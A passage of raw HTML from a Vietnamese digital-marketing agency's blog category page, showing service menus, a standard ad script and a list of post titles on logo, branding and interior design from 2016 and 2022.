<li id="menu-item-12349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12349"><a href="https://marketingonline24h.com/contact/">LIÊN HỆ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>
    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://marketingonline24h.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>
    

    

    <div id="td-outer-wrap" class="td-theme-wrap">

    


        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-header-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="https://marketingonline24h.com">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://marketingonline24h.com/category/marketing-online/">Marketing Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://marketingonline24h.com/category/seo/">Kiến thức SEO</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7"><a href="#">DỊCH VỤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12719"><a href="https://marketingonline24h.com/viet-bai-chuan-seo-toi-uu-website/">Viết bài Chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12353"><a href="https://marketingonline24h.com/ecommerce-marketing/">Ecommerce Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12354"><a href="https://marketingonline24h.com/conversion-rate-optimization/">Dịch vụ tăng tỷ lệ chuyển đổi – Conversion Rate Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12357"><a href="https://marketingonline24h.com/reputation-management/">Dịch vụ Quản lý Danh tiếng Trực tuyến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12360"><a href="https://marketingonline24h.com/digital-consultancy/">Dịch vụ tư vấn triển khai Marketing Online cho doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12361"><a href="https://marketingonline24h.com/digital-marketing-services/">Dịch vụ Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12362"><a href="https://marketingonline24h.com/email-marketing/">Dịch vụ Email Marketing Doanh Nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12364"><a href="https://marketingonline24h.com/dich-vu-quang-cao-google-adwords-pay-per-click/">Dịch vụ Quảng cáo Google Adwords – Pay Per Click</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12363"><a href="https://marketingonline24h.com/local-business-marketing/">Dịch vụ SEO Local Marketing Website cho Doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12453"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ SEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12359"><a href="https://marketingonline24h.com/content-marketing/">Chăm sóc nội dung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12349"><a href="https://marketingonline24h.com/contact/">LIÊN HỆ</a></li>
</ul></div></div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://marketingonline24h.com/">
            <img class="td-retina-data" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt=""/>
            <span class="td-visual-hidden">Marketing Online 24h</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9011069021946980" data-ad-slot="4434383752"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://marketingonline24h.com/">
			<img class="td-retina-data" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://marketingonline24h.com/">
			<img class="td-retina-data" data-retina="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" src="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="https://marketingonline24h.com">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://marketingonline24h.com/category/marketing-online/">Marketing Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://marketingonline24h.com/category/seo/">Kiến thức SEO</a></li>
<li class="mega menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7"><a href="#">DỊCH VỤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12719"><a href="https://marketingonline24h.com/viet-bai-chuan-seo-toi-uu-website/">Viết bài Chuẩn SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12353"><a href="https://marketingonline24h.com/ecommerce-marketing/">Ecommerce Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12354"><a href="https://marketingonline24h.com/conversion-rate-optimization/">Dịch vụ tăng tỷ lệ chuyển đổi – Conversion Rate Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12357"><a href="https://marketingonline24h.com/reputation-management/">Dịch vụ Quản lý Danh tiếng Trực tuyến</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12360"><a href="https://marketingonline24h.com/digital-consultancy/">Dịch vụ tư vấn triển khai Marketing Online cho doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12361"><a href="https://marketingonline24h.com/digital-marketing-services/">Dịch vụ Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12362"><a href="https://marketingonline24h.com/email-marketing/">Dịch vụ Email Marketing Doanh Nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12364"><a href="https://marketingonline24h.com/dich-vu-quang-cao-google-adwords-pay-per-click/">Dịch vụ Quảng cáo Google Adwords – Pay Per Click</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12363"><a href="https://marketingonline24h.com/local-business-marketing/">Dịch vụ SEO Local Marketing Website cho Doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12453"><a href="https://marketingonline24h.com/dich-vu-seo-website-chuyen-nghiep-tphcm/">Dịch vụ SEO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12359"><a href="https://marketingonline24h.com/content-marketing/">Chăm sóc nội dung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12349"><a href="https://marketingonline24h.com/contact/">LIÊN HỆ</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://marketingonline24h.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://marketingonline24h.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blog</span></div></div>

                            <h1 class="entry-title td-page-title">Blog</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_697a926d3bdfd" data-td_block_id="td_uid_2_697a926d3bdf9" href="https://marketingonline24h.com/category/blog/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_697a926d3be00" data-td_block_id="td_uid_2_697a926d3bdf9" href="https://marketingonline24h.com/category/blog/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_697a926d3be01" data-td_block_id="td_uid_2_697a926d3bdf9" href="https://marketingonline24h.com/category/blog/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_697a926d3be03" data-td_block_id="td_uid_2_697a926d3bdf9" href="https://marketingonline24h.com/category/blog/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_697a926d3be04" data-td_block_id="td_uid_2_697a926d3bdf9" href="https://marketingonline24h.com/category/blog/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_697a926d3be06" data-td_block_id="td_uid_2_697a926d3bdf9" href="https://marketingonline24h.com/category/blog/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-category-grid-fl td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_fl_5 td_uid_9_697a926d3c591_rand td-grid-style-1 td-hover-1 td-big-grids-fl td-big-grids-scroll td-big-grids-margin td-pb-border-top td_block_template_16"  data-td-block-uid="td_uid_9_697a926d3c591" ><div id=td_uid_9_697a926d3c591 class="td_block_inner"><div class="td-big-grid-wrapper td-posts-5">
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-0 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/14253-2/" rel="bookmark" title="Khái niệm về Stylist? Vậy Stylist là gì"><span class="entry-thumb td-thumb-css" style="background-image: url(https://marketingonline24h.com/wp-content/themes/Newspaper7/images/no-thumb/td_534x462.png)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/14253-2/" rel="bookmark" title="Khái niệm về Stylist? Vậy Stylist là gì">Khái niệm về Stylist? Vậy Stylist là gì</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-26T18:49:27+00:00" >Tháng Mười Một 26, 2022</time></span>                    </div>
                </div>
            </div>
        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-1 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/duc-mark-nha-tao-mau-toc-chuyen-nghiep-co-tam-va-co-tam/" rel="bookmark" title="Đức Mark – Nhà tạo mẫu tóc chuyên nghiệp có tâm và có tầm"><span class="entry-thumb td-thumb-css" style="background-image: url(https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2022/09/8bsIGrFN_400x400.jpg?resize=399%2C399&ssl=1)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/duc-mark-nha-tao-mau-toc-chuyen-nghiep-co-tam-va-co-tam/" rel="bookmark" title="Đức Mark – Nhà tạo mẫu tóc chuyên nghiệp có tâm và có tầm">Đức Mark – Nhà tạo mẫu tóc chuyên nghiệp có tâm và có tầm</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/nngoc091/">Marketing Online 24H</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T04:33:18+00:00" >Tháng Chín 12, 2022</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-2 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/thiet-ke-noi-that-biet-thu-mini-kieu-hien-dai/" rel="bookmark" title="Thiết kế nội thất biệt thự mini kiểu hiện đại"><span class="entry-thumb td-thumb-css" style="background-image: url(https://i0.wp.com/marketingonline24h.com/wp-content/uploads/2016/10/thiet-ke-noi-that-biet-thu-mini-theo-phong-cach-hien-dai1-1.jpg?resize=534%2C462&ssl=1)"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/thiet-ke-noi-that-biet-thu-mini-kieu-hien-dai/" rel="bookmark" title="Thiết kế nội thất biệt thự mini kiểu hiện đại">Thiết kế nội thất biệt thự mini kiểu hiện đại</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/chopper/">Chopper</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-31T09:02:04+00:00" >Tháng Mười 31, 2016</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-3 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/suc-manh-mau-sac-trong-viec-thiet-ke-thuong-hieu/" rel="bookmark" title="Sức mạnh màu sắc trong việc thiết kế thương hiệu"><span class="entry-thumb td-thumb-css" style="background-image: url()"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/suc-manh-mau-sac-trong-viec-thiet-ke-thuong-hieu/" rel="bookmark" title="Sức mạnh màu sắc trong việc thiết kế thương hiệu">Sức mạnh màu sắc trong việc thiết kế thương hiệu</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/chopper/">Chopper</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-31T04:07:41+00:00" >Tháng Mười 31, 2016</time></span>                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_mx21 td_module_wrap td-animation-stack td-big-grid-post-4 td-big-grid-post td-mx-17">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://marketingonline24h.com/ban-se-phai-ngac-nhien-voi-nhung-thiet-ke-bao-bi-nay/" rel="bookmark" title="Bạn sẽ phải ngạc nhiên với những thiết kế bao bì này"><span class="entry-thumb td-thumb-css" style="background-image: url()"></span></a></div>            </div>

            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/ban-se-phai-ngac-nhien-voi-nhung-thiet-ke-bao-bi-nay/" rel="bookmark" title="Bạn sẽ phải ngạc nhiên với những thiết kế bao bì này">Bạn sẽ phải ngạc nhiên với những thiết kế bao bì này</a></h3>                    </div>

                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://marketingonline24h.com/author/chopper/">Chopper</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-31T03:24:26+00:00" >Tháng Mười 31, 2016</time></span>                    </div>
                </div>
            </div>
        </div>

        </div><div class="clearfix"></div></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/thiet-ke-logo-cho-su-kien-tao-diem-nhan/" rel="bookmark" title="Thiết kế logo cho sự kiện, tạo điểm nhấn"><img width="" height="" class="entry-thumb" src="" alt="" title="Thiết kế logo cho sự kiện, tạo điểm nhấn"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/thiet-ke-logo-cho-su-kien-tao-diem-nhan/" rel="bookmark" title="Thiết kế logo cho sự kiện, tạo điểm nhấn">Thiết kế logo cho sự kiện, tạo điểm nhấn</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-29T03:46:08+00:00" >Tháng Mười 29, 2016</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/social-soup-cung-he-thong-nhan-dien-thuong-hieu/" rel="bookmark" title="Social Soup cùng hệ thống nhận diện thương hiệu"><img width="" height="" class="entry-thumb" src="" alt="" title="Social Soup cùng hệ thống nhận diện thương hiệu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/social-soup-cung-he-thong-nhan-dien-thuong-hieu/" rel="bookmark" title="Social Soup cùng hệ thống nhận diện thương hiệu">Social Soup cùng hệ thống nhận diện thương hiệu</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-28T08:56:06+00:00" >Tháng Mười 28, 2016</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/y-tuong-xanh-khien-phong-khach-gan-gui-ma-doc-dao/" rel="bookmark" title="Ý tưởng xanh khiến phòng khách gần gũi mà độc đáo"><img width="" height="" class="entry-thumb" src="" alt="" title="Ý tưởng xanh khiến phòng khách gần gũi mà độc đáo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/y-tuong-xanh-khien-phong-khach-gan-gui-ma-doc-dao/" rel="bookmark" title="Ý tưởng xanh khiến phòng khách gần gũi mà độc đáo">Ý tưởng xanh khiến phòng khách gần gũi mà độc đáo</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-28T04:54:15+00:00" >Tháng Mười 28, 2016</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/an-tuong-voi-thiet-ke-logo-vo-thuat/" rel="bookmark" title="Ấn tượng với thiết kế logo võ thuật"><img width="" height="" class="entry-thumb" src="" alt="" title="Ấn tượng với thiết kế logo võ thuật"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/an-tuong-voi-thiet-ke-logo-vo-thuat/" rel="bookmark" title="Ấn tượng với thiết kế logo võ thuật">Ấn tượng với thiết kế logo võ thuật</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-27T09:51:09+00:00" >Tháng Mười 27, 2016</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/ngam-nhung-thiet-ke-logo-chinh-tri-o-my/" rel="bookmark" title="Ngắm những thiết kế logo chính trị ở Mỹ"><img width="" height="" class="entry-thumb" src="" alt="" title="Ngắm những thiết kế logo chính trị ở Mỹ"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/ngam-nhung-thiet-ke-logo-chinh-tri-o-my/" rel="bookmark" title="Ngắm những thiết kế logo chính trị ở Mỹ">Ngắm những thiết kế logo chính trị ở Mỹ</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-27T09:44:52+00:00" >Tháng Mười 27, 2016</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/" rel="bookmark" title="Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở"><img width="" height="" class="entry-thumb" src="" alt="" title="Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/khong-gian-sang-tao-trong-thiet-ke-noi-that-van-phong-xu-huong-mo/" rel="bookmark" title="Không gian sáng tạo trong thiết kế nội thất văn phòng xu hướng mở">Không gian sáng tạo trong thiết kế nội thất văn phòng...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-26T10:05:54+00:00" >Tháng Mười 26, 2016</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/ban-lam-viec-trong-mau-thiet-ke-noi-that-van-phong-hien-dai/" rel="bookmark" title="Bàn làm việc trong mẫu thiết kế nội thất văn phòng hiện đại"><img width="" height="" class="entry-thumb" src="" alt="" title="Bàn làm việc trong mẫu thiết kế nội thất văn phòng hiện đại"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/ban-lam-viec-trong-mau-thiet-ke-noi-that-van-phong-hien-dai/" rel="bookmark" title="Bàn làm việc trong mẫu thiết kế nội thất văn phòng hiện đại">Bàn làm việc trong mẫu thiết kế nội thất văn phòng...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-26T09:51:02+00:00" >Tháng Mười 26, 2016</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/thiet-ke-an-tuong-tu-hop-giay/" rel="bookmark" title="Thiết kế ấn tượng từ hộp giấy"><img width="" height="" class="entry-thumb" src="" alt="" title="Thiết kế ấn tượng từ hộp giấy"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/thiet-ke-an-tuong-tu-hop-giay/" rel="bookmark" title="Thiết kế ấn tượng từ hộp giấy">Thiết kế ấn tượng từ hộp giấy</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-25T02:29:10+00:00" >Tháng Mười 25, 2016</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/quy-trinh-thiet-ke-noi-that-nha-hang-an-nhanh-dep-chuyen-nghiep/" rel="bookmark" title="Quy trình thiết kế nội thất nhà hàng ăn nhanh đẹp, chuyên nghiệp"><img width="" height="" class="entry-thumb" src="" alt="" title="Quy trình thiết kế nội thất nhà hàng ăn nhanh đẹp, chuyên nghiệp"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/quy-trinh-thiet-ke-noi-that-nha-hang-an-nhanh-dep-chuyen-nghiep/" rel="bookmark" title="Quy trình thiết kế nội thất nhà hàng ăn nhanh đẹp, chuyên nghiệp">Quy trình thiết kế nội thất nhà hàng ăn nhanh đẹp,...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-24T08:45:08+00:00" >Tháng Mười 24, 2016</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://marketingonline24h.com/kinh-nghiem-thiet-ke-logo-cho-cong-ty-truyen-thong/" rel="bookmark" title="Kinh nghiệm thiết kế logo cho công ty truyền thông"><img width="" height="" class="entry-thumb" src="" alt="" title="Kinh nghiệm thiết kế logo cho công ty truyền thông"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://marketingonline24h.com/kinh-nghiem-thiet-ke-logo-cho-cong-ty-truyen-thong/" rel="bookmark" title="Kinh nghiệm thiết kế logo cho công ty truyền thông">Kinh nghiệm thiết kế logo cho công ty truyền thông</a></h3>
            <div class="td-module-meta-info">
